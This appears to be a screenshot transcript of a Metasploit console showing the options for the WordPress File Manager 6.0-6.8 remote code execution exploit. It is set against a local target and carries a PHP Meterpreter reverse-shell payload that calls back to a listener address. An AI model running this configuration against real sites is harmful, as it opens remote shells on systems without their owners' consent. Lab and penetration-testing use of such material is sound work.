 msf6 exploit(multi/http/wp_file_manager_rce) > show options
Module options (exploit/multi/http/wp_file_manager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND upload yes elFinder commands used to exploit the vulnerability (Accepted: upload, mkfile+put)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to WordPress installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.100.91 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress File Manager 6.0-6.8
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_file_manager_rce) >